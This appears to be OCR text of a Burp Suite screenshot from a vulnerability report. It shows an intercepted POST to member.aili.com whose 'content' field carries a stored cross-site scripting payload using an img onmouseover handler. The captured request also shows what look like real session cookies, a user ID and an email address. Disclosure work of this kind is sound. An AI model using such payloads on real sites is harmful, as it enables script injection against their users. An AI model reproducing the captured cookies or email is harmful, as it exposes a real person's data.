 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://member.aili.com:80 [218.92.227.121]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /?c=member&m=room&a=add HTTP/1.1
Host: member.aili.com
Proxy-Connection: keep-alive
Content-Length: 159
Accept: application/json, text/javascript, */*
Origin: http://member.aili.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500.95
Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer: http://member.aili.com/note/add
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: mid=54ed5eacd7cd9;
username=%26%23119%3B%26%23111%3B%26%23111%3B%26%23121%3B%26%23117%3B%26%23110%3B; asffd=wooyun;
uid=10481462; lastvisit=1424761216;
avatar=http%3A%2F%2Fspace.aili.com%2Fuc_server%2Favatar.php%3Fuid%3D10481462%26size%3Dmiddle%26r%3D56696;
integration=0; reportnum=0; report=0; age=weizhi; skin=zx; 10481462email=177712604%40qq.com;
10481462storearcnum=0; 10481462storepicnum=0; bdshare_firstime=1424844485886;
_yd_=GA1.2.1717410021.1424844622; _yd_=GA1.3.1717410021.1424844622;
Hm_lvt_fe36848c95d4dd115ec835202af63f4d=1424843767,1424844623;
Hm_lpvt_fe36848c95d4dd115ec835202af63f4d=1424845053
title=123&cateid=261599&dosubmit=1&noteTags=123&content="><img src=# onmouseover=alert(/wooyun/)><
? < + > Type a search term 0 matches